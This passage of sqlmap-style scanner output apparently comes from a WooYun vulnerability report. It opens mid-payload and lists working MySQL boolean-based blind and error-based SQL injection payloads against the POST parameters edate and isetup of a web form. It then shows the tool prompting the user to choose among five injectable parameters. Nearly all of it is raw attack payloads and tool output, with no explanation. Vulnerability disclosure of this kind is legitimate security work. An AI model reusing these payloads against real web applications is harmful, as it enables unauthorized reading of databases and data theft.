 CHARACTER_SETS GROUP BY x)a) AND 'XuNo'='XuNo&keyword=1
Place: POST
Parameter: edate
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: action=&sdate=2015-10-02&edate=2015-10-03') RLIKE (SELECT (CASE WHE
N (2628=2628) THEN 0x323031352d31302d3033 ELSE 0x28 END)) AND ('PWgU'='PWgU&iset
up=1&state=all&keyword=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: action=&sdate=2015-10-02&edate=2015-10-03') AND (SELECT 9637 FROM(S
ELECT COUNT(*),CONCAT(0x71716b6671,(SELECT (CASE WHEN (9637=9637) THEN 1 ELSE 0
END)),0x7171716e71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GRO
UP BY x)a) AND ('fSCq'='fSCq&isetup=1&state=all&keyword=1
Place: POST
Parameter: isetup
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: action=&sdate=2015-10-02&edate=2015-10-03&isetup=1' RLIKE (SELECT (
CASE WHEN (7097=7097) THEN 1 ELSE 0x28 END)) AND 'mLDI'='mLDI&state=all&keyword=
1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: action=&sdate=2015-10-02&edate=2015-10-03&isetup=1' AND (SELECT 837
7 FROM(SELECT COUNT(*),CONCAT(0x71716b6671,(SELECT (CASE WHEN (8377=8377) THEN 1
ELSE 0 END)),0x7171716e71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a) AND 'vONz'='vONz&state=all&keyword=1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: sdate, type: Single quoted string (default)
[1] place: POST, parameter: edate, type: Single quoted string
[2] place: POST, parameter: isetup, type: Single quoted string
[3] place: POST, parameter: state, type: Single quoted string
[4] place: POST, parameter: keyword, type: Single quoted string
[q] Quit
> 0
www.wooyun.org